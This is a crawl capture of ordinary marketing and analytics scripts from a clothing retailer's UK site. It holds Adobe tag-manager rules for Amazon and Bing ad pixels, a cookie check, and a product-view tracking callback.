// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.min.js
body_size: 328
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.min.js', "<script>\n    !function(w,d,s,t,a){if(w.amzn)return;w.amzn=a=function(){w.amzn.q.push([arguments,(new Date).getTime()])};a.q=[];a.version=\"0.0\";s=d.createElement(\"script\");s.src=\"https://c.amazon-adsystem.com/aat/amzn.js\";s.id=\"amzn-pixel\";s.async=true;t=d.getElementsByTagName(\"script\")[0];t.parentNode.insertBefore(s,t)}(window,document);\n    amzn(\"setRegion\", \"EU\");\n    amzn(\"addTag\", \"c572f5be-9362-4dc0-9826-18fbe75f9990\");\n    amzn(\"trackEvent\", \"PageView\");\n  </script>\n  <noscript>\n    <img src=\"https://aax-eu.amazon-adsystem.com/s/iu3?pid=c572f5be-9362-4dc0-9826-18fbe75f9990&event=PageView\" width=\"1\" height=\"1\" border=\"0\">\n  </noscript>\n");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 643
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 90
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-UK&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abGXsFBXM1wWYOIIo8fXPdI6Sx&userId=&emailId=&product=id%3A%3ATRH0042OLV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-UK&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fcotton-shorts---olive-green%2FTRH0042OLV.html%3Fpf%3Dplp_colour_swatch&ls=true&_=1769223843474&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abGXsFBXM1wWYOIIo8fXPdI6Sx%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22TRH0042OLV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-UK%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fcotton-shorts---olive-green%2FTRH0042OLV.html%3Fpf%3Dplp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769223843474%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abGXsFBXM1wWYOIIo8fXPdI6Sx","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-UK%22%3A%5B%7B%22id%22%3A%22TRH0042OLV%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);